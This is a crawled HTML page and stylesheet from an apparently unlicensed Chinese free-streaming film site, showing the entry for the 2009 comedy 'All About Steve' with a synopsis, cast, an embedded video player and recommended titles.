

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.besae.com/p/123377-1-1.html
body_size: 5089
content:

<!DOCTYPE html>
<html>
 <head> 
  <meta charset="UTF-8" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" /> 
  <meta name="apple-mobile-web-app-capable" content="yes" /> 
  <meta name="apple-mobile-web-app-status-bar-style" content="black" /> 
  <meta http-equiv="cache-control" content="no-siteapp" /> 
    <title>关于史蒂夫的一切-喜剧片-高清完整版-全集免费在线观看-达达兔影院</title>
    <meta name="keywords" content="关于史蒂夫的一切,关于史蒂夫的一切在线观看,关于史蒂夫的一切全集" />
    <meta name="description" content="关于史蒂夫的一切全集资源由达达兔影院为广大网友收集而来，达达兔电影网还免费提供关于史蒂夫的一切在线观看完整版，还同时提供关于史蒂夫的一切剧情介绍、演员表、上映时间、上映地区、视频图片等影片信息。" />
 

<link type="text/css" rel="stylesheet" href="/template/caiyaya/css/movie.css" />
<script type="text/javascript" src="/template/caiyaya/js/jquery.js"></script>

  <!--[if lt IE 9]>
<script src="/js/html5shiv.js"></script>
<![endif]--> 
 </head> 
 <body class="searchon m-nav-full info"> 



<script>
	function sou(){
		
$("body").addClass("searchform-active");


	}

function souoff(){
	
$("body").removeClass("searchform-active");
}

</script>
<script src="/pcpb/jquery.min.js"></script>
<script src="/pcpb/pingbi.js"></script>
		<header class="header">
			<div class="container">
				<h1 class="logo">
					<a href="/" title="达达兔影院在线-热门高清电影电视剧免费观看">
						<img src="/template/caiyaya/images/logo.png" alt="达达兔影院在线-热门高清电影电视剧免费观看">
						<span>
							达达兔影院在线-热门高清电影电视剧免费观看						</span>
					</a>
				</h1>
				<span class="searchstart-on" onclick="sou()">
					<i class="fa">
						&#xe60b;
					</i>
				</span>
				<span class="searchstart-off" onclick="souoff()">
					<i class="fa">
						&#xe617;
					</i>
				</span>
				<form method="get" action="/vodsearch/-------------.html" class="searchform">
					<button tabindex="3" class="sbtn" type="submit" >
						<i class="fa">
							&#xe60b;
						</i>
					</button>
					<input tabindex="2" name="wd" class="sinput" type="text" placeholder="搜索电影、电视剧、综艺、动漫"
					value="">
				</form>
				<div class="nav">
					<ul>
						<li  >
							<a href="/">
								首页
							</a>
						</li>

             

						<li  class='current-menu-item'>
							<a href="/t/dianying.html">
								电影							</a>
						</li>
          

						<li >
							<a href="/t/lianxuju.html">
								连续剧							</a>
						</li>
          

						<li >
							<a href="/t/zongyi.html">
								综艺							</a>
						</li>
          

						<li >
							<a href="/t/dongman.html">
								动漫							</a>
						</li>
  
					</ul>
				</div>
				<span class="nav-on">
					<i class="fa">
						&#xe60b;
					</i>
				</span>
				<span class="nav-mask">
				</span>
			</div>
		</header>


  <div class="container">
   <div class="article-container">
  


    <article class="article-content">


<style>
	#iframe{height:480px;}



	@media (max-width: 768px){

	#iframe{height:160px;}



.product-header{padding-bottom:0px;}
}


</style>





<iframe  id="iframe" width="100%" height="480px" allowtransparency="true" allowfullscreen="true" frameborder="0" scrolling="no" src="/dplayerno/index.php?url=https://vip.ffzy-play7.com/20230604/25649_341db833/index.m3u8"></iframe>


    </article> 
   





<style>
	.playlist{display:none}

</style>

    <div class="playlists" id="slider">




<header>
	<dl>




<dt id="listab2" class="listab on"  onclick="listab(2)">
			非凡线路		</dt>




<dt id="listab3" class="listab "  onclick="listab(3)">
			小豪线路		</dt>




<dt id="listab1" class="listab "  onclick="listab(1)">
			丫丫线路		</dt>




	
	</dl>
	
</header>
<div class="tempWrap" style="overflow:hidden; position:relative;">
	<div class="bd" >


		<div id="playlist2" class="playlist clearfix" style="display:block;">
			<ul>


       
<li id="play2_1" class="on" >
<a href="javascript:;" onclick="play(2,1);">
						HD中字					</a>
				</li>



        
				
			</ul>
		</div>

		<div id="playlist3" class="playlist clearfix" >
			<ul>


       
<li id="play3_1" >
<a href="javascript:;" onclick="play(3,1);">
						正片					</a>
				</li>



        
				
			</ul>
		</div>

		<div id="playlist1" class="playlist clearfix" >
			<ul>


       
<li id="play1_1" >
<a href="javascript:;" onclick="play(1,1);">
						正片					</a>
				</li>



        
				
			</ul>
		</div>

	</div>
</div>


    </div> 

<script>
	
function listab(i){
	$(".listab").removeClass("on");

	$("#listab"+i).addClass("on");
$(".playlist").hide();

$("#playlist"+i).show();

}


function play(i,k){
$(".playlist li").removeClass("on");
$("#play"+i+"_"+k).addClass("on");
i=i+1;
k=k+1;
$.get("/p/123377-1-1.html?sid="+i+"&nid="+k,function(data){
$("#iframe").attr("src",data);

    });


}

</script>



  <header class="product-header" style="margin-top:30px;padding-top:20px;border-top:1px solid #eee ">
     <img src="https://zq8.cnldc.net:2929/upload/vod/20220723-1/e9573111a1c21e0b35b241acbae001fb.jpg" referrerpolicy="no-referrer" class="thumb" alt="关于史蒂夫的一切" /> 
     <h1 class="product-title">关于史蒂夫的一切 <span>(2009)</span> <span class="star star1"></span> <span class="rate">1</span></h1> 
     <div class="product-excerpt">
      导演：
      <span><a href="/vodsearch/-----%E8%8F%B2%E5%B0%94%C2%B7%E7%89%B9%E9%9B%B7%E5%B0%94--------.html" target="_blank">菲尔·特雷尔</a>&nbsp; </span>
     </div> 
     <div class="product-excerpt">
      主演：
      <span><a href="/vodsearch/-%E6%A1%91%E5%BE%B7%E6%8B%89%C2%B7%E5%B8%83%E6%B4%9B%E5%85%8B------------.html" target="_blank">桑德拉·布洛克</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E5%93%88%E7%99%BB%C2%B7%E4%B8%98%E5%A5%87------------.html" target="_blank">托马斯·哈登·丘奇</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9%C2%B7%E5%BA%93%E7%8F%80------------.html" target="_blank">布莱德利·库珀</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E8%82%AF------------.html" target="_blank">郑肯</a>&nbsp;<a href="/vodsearch/-DJ%C2%B7%E8%80%83%E5%B0%94%E6%96%AF------------.html" target="_blank">DJ·考尔斯</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E4%B8%9D%C2%B7%E6%A0%BC%E5%85%B0%E7%89%B9------------.html" target="_blank">贝丝·格兰特</a>&nbsp; </span>
     </div> 
     <div class="product-excerpt">
      类型：
      <span><a href="/t/xijupian.html">喜剧片</a> </span>
     </div> 
     <div class="product-excerpt">
      制片国家/地区：
      <span><a href="/vodsearch/--%E7%BE%8E%E5%9B%BD-----------.html" target="_blank">美国</a>&nbsp; </span>
     </div> 
     
       <div class="product-excerpt" >
      剧情简介：
      <span><p>玛丽（桑德拉·布洛克 Sandra Bullock 饰）是一个字谜游戏编撰者，她聪明漂亮却拙于社交，忧心她终身大事的父母一直为她安排各种相亲。本来不抱什么希望的玛丽，面对相亲对象史蒂夫（布莱德利·库珀 Bradley Cooper 饰）的英俊与才情，顿时沦陷。她滔滔不绝地对史蒂夫谈论自己的字谜工作，早觉枯燥的史蒂夫找了借口摆脱了她。玛丽在编撰一个“关于史蒂夫的一切”的字谜时，被上司发现而炒了鱿鱼。但是玛丽却认定了史蒂夫就是自己的灵魂伴侣，于是紧追史蒂夫不放。她在史蒂夫同事的鼓励下，跟随史蒂夫的新闻摄制组周游全国报道新闻。在跟随一次矿井塌陷新闻报道时，玛丽掉进陷塌的矿井中，她意外地发现井底下还遗漏了一个男孩，玛丽想尽各种办法拯救了男孩，并将功劳让给了别人。她的勇敢与智慧获得了史蒂夫的另眼相看，玛丽用她自己独特的方式赢得了大家的喜爱。</p>...《关于史蒂夫的一切》于2009年美国上映，由菲尔·特雷尔导演，桑德拉·布洛克,托马斯·哈登·丘奇,布莱德利·库珀,郑肯,DJ·考尔斯,贝丝·格兰特等主演的一部喜剧片！达达兔影院提供《关于史蒂夫的一切》免费在线观看，《关于史蒂夫的一切》完整未删减版在线观看！达达兔电影网所有迅雷下载资源以及在线观看资源由云端程序自动抓取，如果你喜欢《关于史蒂夫的一切》最新一期，欢迎分《关于史蒂夫的一切》给你的好友，本片只做交流学习，请勿用于商业利益行为，请支持《关于史蒂夫的一切》正版影片！请下载观看后24小时内删除，感谢支持！</span>
     </div> 
  
    </header> 


    <div class="article-actions clearfix"> 
     <div class="shares">
      <strong>分享到：</strong>
      <a href="javascript:;" class="share-weixin" title="分享到微信"><i class="fa"></i></a>
      <a etap="share" data-share="qzone" class="share-qzone" title="分享到QQ空间"><i class="fa"></i></a>
      <a etap="share" data-share="weibo" class="share-tsina" title="分享到新浪微博"><i class="fa"></i></a>
      <a etap="share" data-share="qq" class="share-sqq" title="分享到QQ好友"><i class="fa"></i></a>
      <a etap="share" data-share="douban" class="share-douban" title="分享到豆瓣网"><i class="fa"></i></a>
      <a etap="share" data-share="facebook" class="share-facebook" title="分享到Facebook"><i class="fa"></i></a>
      <a etap="share" data-share="twitter" class="share-twitter" title="分享到Twitter"><i class="fa"></i></a>
      <a etap="share" data-share="linkedin" class="share-linkedin" title="分享到Linkedin"><i class="fa"></i></a>
     </div> 
    </div>


   </div> 


   <div class="lists lists-thumb-top lists-title-lines-1 list-like">
    <header>
     <h3>猜你喜欢</h3>
    </header>
    <div class="lists-content">
     <ul>

 

      <li><a href="/p/199780-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260121-1/77981d85eb82de3138239bf4da77d6d0.jpg" class="thumb" />
        <div class="note">
         <span>全集完结</span>
        </div></a><h2><a href="/p/199780-1-1.html">静音邻居</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">5.0</span>
       </footer></li>

   

      <li><a href="/p/199855-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260123-1/0048080c6e02c4bce765168b6b3fb61a.jpg" class="thumb" />
        <div class="note">
         <span>正片</span>
        </div></a><h2><a href="/p/199855-1-1.html">情圣3</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">1.0</span>
       </footer></li>

   

      <li><a href="/p/199947-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260124-1/14d333641dd4a1d691422c76c65c5072.jpg" class="thumb" />
        <div class="note">
         <span>正片</span>
        </div></a><h2><a href="/p/199947-1-1.html">老爸是鬼</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">4.0</span>
       </footer></li>

   

      <li><a href="/p/119517-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20220618-1/a64c4ab1e116558efcf686073b9524ef.jpg" class="thumb" />
        <div class="note">
         <span>HD国语</span>
        </div></a><h2><a href="/p/119517-1-1.html">精舞门</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">3.0</span>
       </footer></li>

   

      <li><a href="/p/199784-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260121-1/b519630b4cfe42049e43152cead52bce.jpg" class="thumb" />
        <div class="note">
         <span>HD</span>
        </div></a><h2><a href="/p/199784-1-1.html">金刚不坏2024</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">6.0</span>
       </footer></li>

   

      <li><a href="/p/192100-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20250918-1/f254af07b74d9a2f7c64e16ab12447d1.jpg" class="thumb" />
        <div class="note">
         <span>HD国语</span>
        </div></a><h2><a href="/p/192100-1-1.html">哈哈哈新年喜戏</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">1.0</span>
       </footer></li>

   

      <li><a href="/p/163471-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20240411-51/234a6ca7a95dc255f4d6ca8459cc094e.jpg" class="thumb" />
        <div class="note">
         <span>HD中字</span>
        </div></a><h2><a href="/p/163471-1-1.html">丧尸特警</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">6.0</span>
       </footer></li>

   

      <li><a href="/p/198202-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20251223-1/e74fee06a02226c48eed3f60a7ac55f3.jpg" class="thumb" />
        <div class="note">
         <span>HD</span>
        </div></a><h2><a href="/p/198202-1-1.html">临租家庭</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">3.0</span>
       </footer></li>

   

      <li><a href="/p/198068-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20251221-1/258fbffdcbec9a2761f95396f9867960.jpg" class="thumb" />
        <div class="note">
         <span>HD</span>
        </div></a><h2><a href="/p/198068-1-1.html">海绵宝宝：深海大冒险</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">1.0</span>
       </footer></li>

   

      <li><a href="/p/199709-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260120-1/d3856603092e922867e270622d331532.jpg" class="thumb" />
        <div class="note">
         <span>TC中字</span>
        </div></a><h2><a href="/p/199709-1-1.html">父母姐弟</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">9.0</span>
       </footer></li>

   

      <li><a href="/p/199668-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260119-1/fa1cd051a4306e28a06b379d2cee35d8.jpg" class="thumb" />
        <div class="note">
         <span>HD</span>
        </div></a><h2><a href="/p/199668-1-1.html">神怒快闪</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">9.0</span>
       </footer></li>

   

      <li><a href="/p/199160-1-1.html" class="thumbnail"><img referrerpolicy="no-referrer" src="https://zq8.cnldc.net:2929/upload/vod/20260111-1/a14318572d6e786bd79859898832120a.jpg" class="thumb" />
        <div class="note">
         <span>正片</span>
        </div></a><h2><a href="/p/199160-1-1.html">100升沙赫啤酒</a></h2>
       <footer>
        <span class="star star40"></span>
        <span class="rate">1.0</span>
       </footer></li>

   
    
     </ul>
    </div>
   </div> 
  </div> 






		<footer class="footer">
			<div class="container">
					&copy; 2021-2022
				<a href="/">
				达达兔影院在线-热门高清电影电视剧免费观看				</a>
			</div>
			
			<script src='/xx/d.js'></script>
<script src='/xx/tjjs.js'></script>

			
		</footer>
		


		<script type="text/javascript" src="/template/caiyaya/js/s2t.js">
		</script>
	





 </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.besae.com/dplayerno/index.php?url=https://vip.ffzy-play7.com/20230604/25649_341db833/index.m3u8
body_size: 609
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>dplayer services</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="referrer" content="no-referrer"/>

<script src="/dplayerno/js/DPlayer.1.27.min.js"></script>
<script src="/dplayerno/js/hls.1.1.5.min.js"></script>


<!--
<script src="/dplayerno/js/DPlayer.1.26.min.js"></script>
<script src="/dplayerno/js/hls.1.1.5.min.js"></script>
<script src="/dplayerno/js/jquery.min.js"></script>
<script src="/dplayerno/js/tz.js"></script>
-->



	<script type="text/javascript">var vid = window.location.href.split("url=")[1];</script>
	<style>
	body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}#playerCnt{width:100%;height:100%;}
	</style>
</head>
<body>
<div id="playerCnt"></div>
<script>
const dp = new DPlayer({
	container: document.getElementById('playerCnt'),
	autoplay: true,
	video: {
		url:vid,
		type: 'auto',
		pic: '/dplayerno/load0.gif',
//		pic: 'https://pic.rmb.bdstatic.com/bjh/4ac7dd5ec89bf9fba07c64ded393a3e4.gif',
	}
});
</script>
<div style="display: none">
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.besae.com/template/caiyaya/css/movie.css
body_size: 11312
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:12px;-webkit-tap-highlight-color:transparent}
body{font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}
figure{margin:0}
img{vertical-align:middle}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
[role="button"]{cursor:pointer}
fieldset{padding:0;margin:0;border:0;min-width:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],select[size]{height:auto}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
input[type="search"]{-webkit-appearance:none}
@font-face{font-family:'iconfont';src:url('//at.alicdn.com/t/font_787624_2ulm451jzb4.eot');src:url('//at.alicdn.com/t/font_787624_2ulm451jzb4.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_787624_2ulm451jzb4.woff') format('woff'),url('//at.alicdn.com/t/font_787624_2ulm451jzb4.ttf') format('truetype'),url('//at.alicdn.com/t/font_787624_2ulm451jzb4.svg#iconfont') format('svg')}
.fa{font-family:"iconfont" !important;font-size:14px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:.2px;-moz-osx-font-smoothing:grayscale}
video,embed,iframe{width:100%;}
video{max-height: 500px;z-index:999999999;}
img{max-width:100%}
.pull-right{float:right !important}
.pull-left{float:left !important}
.hide{display:none !important}
.show{display:block !important}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.hidden{display:none !important}
.affix{position:fixed}
.clearfix:before,.clearfix:after,.container:before,.container:after{display:table;content:"";line-height:0}
.clearfix:after,.container:after{clear:both}
a,input,.thumb{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}

.lists-content .thumb{height:282px;}

@media (max-width: 768px){


.lists-content .thumb{height:159px;}
}

a{color:#555;text-decoration:none}
a:hover,a:focus{text-decoration:none}
a:hover{color:#ec2d7a}
a:focus{outline:0;color:#555}
.btn{display:inline-block;padding:6px 15px 7px;background-color:#eee;color:#999}
.btn:hover{color:#555;background-color:#e1e1e1}
.leader{margin-top:15px;display:none}
.leader h1,.leader h2,.leader h3{font-size:18px;font-weight:normal;margin:0;line-height:1}
@media(max-width:544px){.leader h1,.leader h2,.leader h3{font-size:14px;font-weight:bold}}#shareimage{display:none}
body{font-size:14px;line-height:1.4;color:#555;overflow-x:hidden;background-color:#edeff0}
.container{max-width:1280px;text-align:left;position:relative;margin:0 auto;padding-left:15px;padding-right:15px}
.content-wrap{width:100%;float:left;margin-bottom:15px}
.content{position:relative;margin-right:350px}
.sidebar{float:left;width:320px;margin-left:-320px}
.home-content-right .content{margin-right:0;margin-left:350px}
.home-content-right .sidebar{margin-left:-100%}
@media(max-width:1280px){.content-wrap{float:none}
.content{margin-left:0;margin-right:0}
.sidebar{float:none;width:auto;margin-left:0;display:none}
.home-content-right .content{margin-right:0;margin-left:0}
.home-content-right .sidebar{margin-left:0}}.search .leader,.tag .leader{display:block;margin-top:0;margin-bottom:15px}
@media(max-width:544px){.search .leader,.tag .leader{margin-top:15px}}.search-blank{font-size:18px;font-weight:normal;text-align:center;line-height:600px;min-height:600px}
@media(max-width:768px){.search-blank{line-height:300px;min-height:300px}}.asst{overflow:hidden;clear:both;text-align:center;position:relative}
.asst img{border-radius:3px;display:block}
.asst.asst-list-header{margin-bottom:22.5px}
.asst.asst-list-footer{margin-top:30px}
.asst.asst-single-header{margin-bottom:22.5px}
.asst.asst-single-title{margin-bottom:30px}
.asst.asst-single-footer{margin-top:30px}
@media(max-width:544px){.asst.asst-list-header{margin-top:15px;margin-bottom:15px}
.asst.asst-list-footer{margin-top:15px}
.asst.asst-single-header{margin-top:15px;margin-bottom:15px}
.asst.asst-single-title{margin-bottom:22.5px}
.asst.asst-single-footer{margin-top:15px}}.shares{margin-bottom:0}
.shares strong{color:#999;display:block;margin-bottom:10px;font-size:12px;font-weight:normal;line-height:1}
.shares a{position:relative;width:32px;height:32px;text-align:center;line-height:32px;display:inline-block;margin-right:10px;opacity:.8;border-radius:2px;cursor:pointer}
.shares a:hover{opacity:1}
.shares a:hover .share-popover{visibility:visible;opacity:1;margin-bottom:0}
.shares a:before{height:32px;width:10px}
.shares a:hover:before{-webkit-transition:right .5s;-moz-transition:right .5s;transition:right .5s;right:-70%}
.shares a.share-tsina{background-color:#e6162d}
.shares a.share-weixin{background-color:#51c332}
.shares a.share-qzone{background-color:#ffce00}
.shares a.share-sqq{background-color:#e81f1f}
.shares a.share-renren{background-color:#237abf}
.shares a.share-tqq{background-color:#0b8fba}
.shares a.share-douban{background-color:#228a31}
.shares a.share-facebook{background-color:#365899}
.shares a.share-twitter{background-color:#ffad1f}
.shares a.share-linkedin{background-color:#0077b5}
.shares i{color:#fff;font-size:20px;font-weight:normal}
.shares .share-popover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;visibility:hidden;opacity:0;position:absolute;bottom:100%;left:0;width:90px;height:90px;margin-bottom:20px;padding-bottom:6px;background-color:transparent}
.shares .share-popover .share-popover-inner{display:block;background-color:#FFF;border:1px solid #999;padding:4px;border-radius:2px;position:relative;bottom:6px;height:90px}
.shares .share-popover .share-popover-inner::before,.shares .share-popover .share-popover-inner::after{content:'';position:absolute;bottom:-5px;left:9px;border-left:5px solid transparent;border-right:5px solid transparent}
.shares .share-popover .share-popover-inner::before{border-top:5px solid #555}
.shares .share-popover .share-popover-inner::after{border-top:5px solid #fff;margin-bottom:1px}
.image-container{text-align:center;padding-top:15px;padding-bottom:15px;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px}
.image-header{margin-bottom:30px}
.image-title{margin:0 0 7.5px}
.image-meta{color:#999}
.image-content img{height:auto}
.image-navigation{margin-top:30px;margin-bottom:30px}
.image-navigation a{padding:7px 15px;display:inline-block;border-radius:2px;background-color:#ec2d7a;opacity:1;color:#fff}
.image-navigation a:hover{opacity:.8}
.image-caption,.image-description{margin:0 auto 30px;max-width:600px}
@media(max-width:1024px){.image-title{font-size:18px}}.error404{background-color:#fff}
.f404{padding:150px 15px;text-align:center}
.f404 h3{font-weight:normal;font-size:20px;color:#999;margin:30px 0}
.f404 a{padding:7px 15px 8px;border:1px solid #5cb85c;color:#5cb85c;border-radius:2px;font-size:14px}
.f404 a:hover{background-color:#5cb85c;color:#fff}
@media(max-width:768px){.f404{padding-top:100px;padding-bottom:100px}
.f404 h3{font-size:15px}}@media(max-width:544px){.f404{padding-top:80px;padding-bottom:60px}
.f404 a{font-size:12px;padding:7px 15px}}.lists{margin-top:15px;background:#fff;border:1px solid #ececec;border-radius:5px}
@media(max-width:768px){.lists{margin-top:15px}}@media(max-width:544px){.lists{margin-top:7.5px;margin-left:-15px;margin-right:-15px}}.lists header{overflow:hidden;border-bottom:1px solid #eee;margin:0 20px 0 20px}
@media(max-width:768px){.lists header{text-align:center}}.home-content .lists header{text-align:center}
.lists header h3{font-size:18px;font-weight:normal;line-height:1;float:left;color:#ec2d7a;cursor:default}
.home-content .lists header h3{position:relative;font-size:18px;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:15px;display:inline-block}
.home-content .lists header h3::before{position:absolute;top:50%;left:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}
.home-content .lists header h3::after{position:absolute;top:50%;right:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}
@media(max-width:768px){.lists header h3,.home-content .lists header h3{position:relative;font-size:15px;font-weight:bold;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:11.25px;display:inline-block}}.lists header .more{float:right;font-size:12px;color:#fff;background-color:#384047;padding:2px 5px}
.lists .lists-content{position:relative}
.lists ul{position:relative;list-style:none;margin:0 -2% 0 0;padding:0}
.lists ul:before,.lists ul:after{display:table;content:"";line-height:0}
.lists ul:after{clear:both}
.home-content .lists ul{margin-right:-1.5%}
@media(max-width:544px){.home-content .lists ul{margin-right:0}}@media(max-width:544px){.lists ul{margin-right:0}}.lists li{float:left;margin-right:-2%;padding:15px}
@media(max-width:544px){.lists li{border-bottom:0;border-radius:0;padding:5px;margin-right:-1.25%}
.lists li:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}}.lists li:nth-child(1),.lists li:nth-child(2),.lists li:nth-child(3){margin-top:0}
.lists li .thumbnail{display:block;padding:2px}
